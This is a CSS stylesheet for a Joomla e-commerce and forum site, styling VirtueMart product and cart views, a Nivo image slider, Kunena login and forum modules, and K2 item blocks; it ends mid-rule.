.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;
	background:url(../images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}
.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(../images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}
.theme-default .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
}
.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}
/* End css novoslider */
/* vmsite-ltr.css */
textarea, input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
	border:1px solid #eee;
}
input[type="radio" i] {
    -webkit-appearance: radio;
    box-sizing: border-box;
}
.clr{clear:both;overflow:hidden;}
.general-bg,input.custom-attribute,.manufacturer-product-link a,a.ask-a-question,input.vm-default,a.product-details,a.details,div.details{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-decoration:none;padding:5px 5px 4px;}
.productdetails-view .spacer-buy-area{padding:0 0 0 12px;}
.back-to-category {float:right;}
.product-neighbours{color:#777;margin:0 0 15px;}
.product-neighbours a.next-page{background:url(../images/vmgeneral/next_16x16.png) no-repeat right;padding-right:30px;line-height:20px;float:right;}
.product-neighbours a.previous-page{background:url(../images/vmgeneral/previous_16x16.png) no-repeat left;padding-left:30px;line-height:20px;float:left;}
.productdetails-view h1{font-size:160%;margin:0 0 6px;padding:0;color: #0088cc; border-bottom: 1px solid #ccc;}
.productdetails-view .product-short-description{margin:0 0 15px;padding:0;}
.productdetails-view .product-description,.product-fields{margin:15px 0;}
span.title{font-weight:700;display:block;border-bottom:solid #CAC9C9 1px;font-size:105%;margin:0 0 6px;}
.product-packaging{margin:15px 0 0;}
.icons{text-align:right;float:right;margin:4px 0 10px 30px;}
.additional-images img{margin-right:8px;width:50px;height:auto;}
.product-price{margin:0 0 15px;}
.price-crossed div.PricebasePriceWithTax .PricebasePriceWithTax{text-decoration: line-through;}
.productdetails-view .addtocart-bar{padding:0px;}
.availability{text-align:center;margin:15px 0 0;}
.customer-reviews h4{border-bottom:solid #CAC9C9 1px;font-size:105%;margin:0 0 10px;padding:0 0 6px;}
.write-reviews{text-align:center;margin:20px 0 0;}
.write-reviews h4{text-align:left;}
.write-reviews h4 span{font-size:95%;font-weight:400;margin-left:8px;}
.write-reviews span.step{font-weight:700;display:inline-block;margin:0 0 8px;}
.write-reviews ul.rating{text-align:center;margin:0 0 20px;padding:0;}
.write-reviews ul.rating li{display:inline-block;list-style:none;text-align:center;padding:0 5px;}
.write-reviews ul.rating li span{display:block;}
.write-reviews textarea.virtuemart{margin-bottom:6px;display:inline-block;}
.list-reviews .normal{border:solid #CAC9C9 1px;margin-bottom:8px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:12px;}
.list-reviews .normal blockquote,.list-reviews .highlight blockquote{margin-top:12px;font-size:95%;word-wrap:break-word;}
.list-reviews .normal blockquote:before,.list-reviews .highlight blockquote:before{content:open-quote;font-weight:700;font-size:160%;padding-right:6px;}
.list-reviews .normal blockquote:after,.list-reviews .highlight blockquote:after{content:close-quote;font-weight:700;font-size:160%;padding-left:6px;}
.list-reviews .highlight{background:#f7f6f6;border:solid #CAC9C9 1px;margin-bottom:8px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:12px;}
.list-reviews span.date{float:right;display:block;color:#777;border-left:solid #CAC9C9 1px;border-bottom:solid #CAC9C9 1px;position:relative;top:-12px;right:-12px;font-size:90%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;padding:4px 6px 2px;}
span.variant-dropdown{width:150px;float:left;display:block;margin-bottom:5px;}
span.variant-dropdown select{width:150px;}
span.custom-variant-inputbox{width:152px;float:left;display:block;margin-bottom:5px;}
input.custom-attribute{width:140px;}
span.quantity-controls input.quantity-controls{height:14px;border:none;width:15px;}
.addtocart-bar{margin:0;padding:0;}
span.cart-images img {
    float: left;
    margin: 0;
    width: 45px;
}
.category-view h4{font-size:105%;margin:0;padding:0;}
.category-view .row .category .spacer h2{margin:0;padding:0;}
.category-view .row .category .spacer h2 a{font-size:105%;display:block;text-align:center;}
.category-view .row .category .spacer h2 a img{margin-top:6px;max-width:100%;height:auto;}
.featured-view h4,.latest-view h4,.topten-view h4,.recent-view h4,.related-products-view h4{font-size:105%;margin:0 0 8px;padding:0;}
.browse-view h1{font-size:110%;margin:0 0 8px;padding:0;}
.orderby-displaynumber{border-bottom:solid #E9E8E8 1px;border-top:solid #E9E8E8 1px;margin:10px 0;padding:10px 0;}
.orderlistcontainer{font-size:95%;display:inline-block;text-decoration:none;margin:0 15px 0 0;}
.orderlistcontainer div.activeOrder{background:#FFF top right no-repeat url(../images/vmgeneral/arrow_down.png);cursor:pointer;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;padding:2px 24px 1px 12px;}
.orderlistcontainer a{text-decoration:none;display:block;}
.orderlistcontainer a :hover{text-decoration:none;display:block;color:#EEE;background:#777;}
.orderlistcontainer div.orderlist{display:none;position:absolute;border:solid #CAC9C9 1px;background:#FFF;cursor:pointer;}
.orderlistcontainer div.orderlist div{padding:2px 12px 1px;}
.orderlistcontainer div.orderlist div:hover{color:#EEE;background:#CAC9C9;}
.ask-a-question-view .product-summary{border-bottom:solid #CAC9C9 1px;margin:25px 0 0;padding:0 0 10px;}
.ask-a-question-view .product-summary h2{font-size:110%;margin:0;padding:0;}
.ask-a-question-view .product-summary .short-description{margin-top:6px;}
.ask-a-question-view .product-summary img.product-image{max-width:100%;max-height:100%;width:auto;height:auto;}
.ask-a-question-view .form-field textarea.field{width:394px;background:#fff url(../images/vmgeneral/default_bg.jpg) bottom repeat-x;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-align:left;padding:12px;}
.ask-a-question-view .form-field textarea.field:hover{background:#fff url(../images/vmgeneral/default_hover_bg.jpg) top repeat-x;color:#000;}
.ask-a-question-view .form-field .submit{width:418px;}
.ask-a-question-view input.counter,.ask-a-question-view input#name,.ask-a-question-view input#email{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;display:inline-block;margin:0 0 0 10px;padding:5px 5px 4px;}
.vmquote{font-size:smaller;}
.manufacturer-details-view img{float:right;margin:0 0 10px 20px;}
.manufacturer-details-view .email-weblink a{margin-right:15px;}
a.ask-a-question{font-size:95%;font-weight:700;display:inline-block;text-decoration:none;margin-bottom:8px;padding:3px 12px 1px;}
a.ask-a-question:hover{color:#777;text-decoration:none;}
input.vm-default{margin-bottom:2px;}
input.highlight-button{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;background-position:0 -160px;color:#fff;border:1px solid #00a000;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;cursor:pointer;text-align:center;letter-spacing:1px;display:inline-block;text-decoration:none;padding:4px 8px 2px;}
input.highlight-button:visited{color:#fff;}
a.product-details,a.details,div.details{background-position:0 0;display:inline-block;padding:3px 8px 1px;}
a.details:hover,div.details:hover,a.product-details:hover{background-position:0 -40px;color:#777;}
span.details-button{ margin:0 0 0 10px;}
span.details-button input.details-button  {
    background: #eee;
    /* color: #135CAE; */
    border: 1px solid #CAC9C9;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    cursor: pointer;
    text-align: center;
    padding: 4px 8px 4px;
}
.coupon{color: gray;  border-radius:4px; border:1px solid #ddd ; padding: 3px;}
button.default{display:inline-block;cursor:pointer;padding:5px 8px 4px;}
a.highlight,a.highlight:visited{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #00a000 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;display:inline-block;text-decoration:none;background-position:0 -160px;color:#fff;padding:3px 8px 1px;}
textarea.virtuemart{background:#fff;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-align:left;padding:5px 5px 4px;}
p.product_s_desc{margin-bottom:6px;padding:0;}
span.stock-level{font-size:90%;color:#7d7b7b;}
.horizontal-separator{height:1px;background:#e9e8e8;margin:10px 0;}
.invalid{color:#000;border-color:red;}
.page-results{margin-top:25px;text-align:right;}
.control-buttons button.default{margin-left:8px;}
table.user-details .vm-chzn-select{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;margin-bottom:2px;padding:5px 5px 4px; width:210px}
table.user-details input{background:transparent;border:solid #ddd 1px;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;color:#777;margin-bottom:2px;padding:5px 5px 4px;}
table.user-details input.invalid{background:#f2f2f2;border:solid red 1px;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;color:#777;margin-bottom:2px;padding:5px 5px 4px;}
table.user-details{width: 450px;margin-bottom:10px;}
table.user-details input[type="checkbox"] , table.user-details input[type="radio"] {width:20px}
td.key{padding:0 6px; width: 150px;}
.cart-view h1{font-size:150%;margin:0;padding:0 0 10px;}
.cart-view h2{font-size:95%;margin:0;padding:0;}
.checkout-button-top{text-align:right;border-top:solid #E9E8E8 1px;padding:10px 0 0;}
.checkout-button-top input.terms-of-service{margin-right:10px;display:inline-block;}
span.tos{display:inline-block;margin-right:15px;}
.billto-shipto{border-top:solid #E9E8E8 1px;border-bottom:solid #E9E8E8 1px;margin:10px 0 0;padding:10px 0 25px;}
.billto-shipto span,a.terms-of-service{display:inline-block;font-size:105%;}
#full-tos {display: none;}
.output-billto span.titles,.output-shipto span.titles{width:150px;float:left;}
.output-billto span.values-first_name,.output-billto span.values-middle_name,.output-billto span.values-zip,.output-shipto span.values-first_name,.output-shipto span.values-middle_name,.output-shipto span.values-zip{float:left;margin-right:3px;}
table.cart-summary tr th{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border-bottom:solid #E9E8E8 1px;padding:6px 0 3px;}
.customer-comment{text-align:center;border-top:solid #E9E8E8 1px;margin:10px 0 0;padding:10px 0 0;}
textarea.customer-comment{background:#fff;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;margin-bottom:2px;text-align:left;padding:5px 5px 4px;}
div.terms-of-service{ margin:10px 0 0;padding:10px 0 15px; display : inline;}
.terms-of-service h5{background:#7C1E21;color:rgba(255, 255, 255, 0.9);font-size:105%;text-align:center;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;font-weight:400;margin:0;padding:15px;}
.terms-of-service h5 a,.terms-of-service h5 a:visited{color:#fff;text-transform:uppercase;}
ul.VMmenu,.VMmenu ul,.VMmenu li{list-style-type:none!important;background-image:none!important;padding:2px;}
#ui-tabs ul#tabs{list-style-type:none;overflow:hidden;margin:0;padding:20px 20px 0;}
#ui-tabs ul#tabs li{display:inline-block;cursor:pointer;background:#f2f2f2;padding:10px 20px 7px;}
#ui-tabs ul#tabs li.current{display:inline-block;background:#ccc;color:#444;}
#ui-tabs .dyn-tabs{overflow:auto;display:none;}
.clear,br.clear{clear:both;}
.floatright,span.floatright{}
.floatleft,span.floatleft{float:left;}
span.bold{font-weight:700;}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
.vm2-add_quantity_cart{border: 0px;cursor:pointer;}
.vm2-arrow_down{background-position:0 -72px;}
.vm2-billto-icon{background-position:0 -138px;height:24px;margin-right:6px;vertical-align:middle;width:24px;border :0px;}
.vm2-remove_from_cart {
    border: 0 none;
    cursor: pointer;
    padding: 5px 0px;
    font-size: 120%;
}
.vm2-shipto-icon{background-position:0 -284px;height:24px;margin-right:6px;vertical-align:middle;width:24px;}
.vm2-stars0{background-position:0 -358px;width:64px;height:13px;}
.vm2-stars1{background-position:0 -421px;width:64px;height:13px;}
.vm2-stars2{background-position:0 -484px;width:64px;height:13px;}
.vm2-stars3{background-position:0 -547px;width:64px;height:13px;}
.vm2-stars4{background-position:0 -610px;width:64px;height:13px;}
.vm2-stars5{background-position:0 -673px;width:64px;height:13px;}
.vm2-stars_0{background-position:0 -736px;width:64px;height:13px;}
.vm2-stars_1{background-position:0 -799px;width:64px;height:13px;}
.vm2-stars_2{background-position:0 -862px;width:64px;height:13px;}
.vm2-stars_3{background-position:0 -925px;width:64px;height:13px;}
.vm2-stars_4{background-position:0 -988px;width:64px;height:13px;}
.vm2-stars_5{background-position:0 -1051px;width:64px;height:13px;}
.vm2-lowstock{background-position:0 -1114px;width:62px;height:15px;display:block;}
.vm2-nostock{background-position:0 -1179px;width:62px;height:15px;display:block;}
.vm2-normalstock{background-position:0 -1244px;width:62px;height:15px;display:block;}
.vm2-termsofservice-icon{background-position:0 -1309px;height:24px;margin-right:6px;vertical-align:middle;width:24px;display:inline-block;}
.vm2-modallink{height:16px;margin-left: 3px;vertical-align:top;width:16px;display:inline-block; background: url("../images/icon_external_link.gif") no-repeat scroll left top transparent;}
.vm2-warning{background-position:0 -1383px;width:50px;height:40px;}
.main-image,.featured-view .product,.latest-view .product,.topten-view .product,.recent-view .product,.related-products-view .product,.center,span.center{text-align:center;}
.main-image img {max-width:100%;height:auto}
.main-image img.product-image,.featured-view .spacer img,.latest-view .spacer img,.topten-view .spacer img,.recent-view .spacer img{max-width:100%;height:auto;width:auto;}
.additional-images,.featured-view .product-price,.latest-view .product-price,.topten-view .product-price,.recent-view .product-price,.output-billto,.output-shipto{margin:10px 0;}
.ask-a-question,.manufacturer,.manufacturer-details-view .email-weblink,.manufacturer-details-view .description{margin:10px 0 0;}
.customer-reviews,.ask-a-question-view .form-field{margin:25px 0 0;}
span.variant-name,span.custom-variant-name{width:100px;float:left;display:block;margin-bottom:5px;}
.display-number,.control-buttons,.right{text-align:right !important;}
.ask-a-question-view,.manufacturer-details-view .spacer{padding:30px;}
.ask-a-question-view h1,.manufacturer-details-view h1{font-size:120%;margin:0;padding:0;}
#userForm select,.width80{width:80%;}
textarea.virtuemart:hover,textarea.customer-comment:hover{color:#000;background:#e8e8e8;}
label.invalid,span.red{color:red;}
.joomlaCoreField {background-color: #FFFFDD;}
.vm-pagination div{text-align:center !important;}
.vm-pagination ul{text-align:center !important;}
.vm-pagination ul li{display: inline;}
.vm-pagination  .counter{text-align: right !important;}

.vm-bottom div{text-align:center !important;}
.vm-bottom ul{text-align:center !important;}
.vm-bottom ul li{display: inline;}
.vm-bottom  .counter{text-align: right !important;}

td.orders-key{font-weight: bold; text-align: left; }

/* Manufacturer View Default */
.manufacturer-view-default .row .manufacturer .spacer {padding: 6px;}
.product-field-display a img{display: block;}
.product-related-products, .product-related-categories{border-top:solid #ccc 1px;padding-bottom: 10px;}
.product-fields .product-field-type-P{clear: both; border-bottom: 1px solid #EEEEEE; margin-top: 18px;}
.product-field-type-P .product-fields-title{ font-size: 120%;}
.product-field-type-B,.product-field-type-S,.product-field-type-I{padding-left:3%;float:left;width:30%}
.product-fields-title{ font-weight: bold;}

.vm-customfield-mod img,.vm-customfield-cart img{ vertical-align: middle;}
.vm-img-desc{display:block;}
a:hover .vm-img-desc{background: #095197}
.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost{padding:0 2px;}
.vmpayment_description,.vmshipment_description {color:gray;font-size:90%;padding:0 2px;}
.vmpayment_cardinfo {color:gray;font-size:90%;}
.virtuemart_search .inputbox{vertical-align :middle}
/* Custom Field Images */
.product-fields .product-field,.product-related-categories .product-field {width:100%;float:left;display:inline-block;}
.product-fields .product-field label.other-customfield {width:25%;float:left;position:relative;top:20px;left:-18px;margin-bottom:27px;text-align:center;}  /* For 4 images across use width:17% */
.product-fields .product-field input[type=radio] {position:relative;left:33px;}
.product-fields .product-field .vm-img-desc {font-size:90%;}

/* some more styles */
.priceColor2{color:gray;}
.line-through{text-decoration:line-through}
.inline{display: inline;}
td.pricePad{padding-right: 10px;}
td.priceCol{white-space:nowrap;}
div.spaceStyle{padding: 0px; margin: 5px; spacing: 0px;}
.vm-notice{color: #CC0000;}
.buttonBar-right{text-align: right; width: 100%;}
.userfields_info{font-weight: bold;display: block;margin: 0px 0px 8px 0px;}
.ratingbox {
	position:relative;
	display:block;
	width:120px;
	height:24px;
	background:url("../images/color-stars.png") repeat-x scroll 0 bottom transparent;
}
.ratingbox span {
	background:url(../images/color-stars.png) repeat-x;
	display:block;
	width:1%;
	height:24px;
	position:absolute;
}
.stars-orange{background-position:0 0 !important;}
.stars-red{background-position:0 -54px !important;}
.stars-green{background-position:0 -108px !important; }
.stars-blue{background-position:0 -162px !important;}
.stars-purple{background-position:0 -216px !important;}
/* End vmsite-ltr.css */
p{-webkit-margin-before: 0em;
    -webkit-margin-after: 0em;}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {
	border: 0 ;
}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	float: left;
	padding: 2px 6px;
}
p.readmore a {
	color: #666;
	text-shadow: 0 1px 1px #fff;
}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {
	padding: 4px 5px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="checkbox"] {
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {
	margin-right: 5px;
}
.login-fields label {
  padding-right: 10px;
}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.itemImageBlock{display:none;}
.nivo-directionNav a {
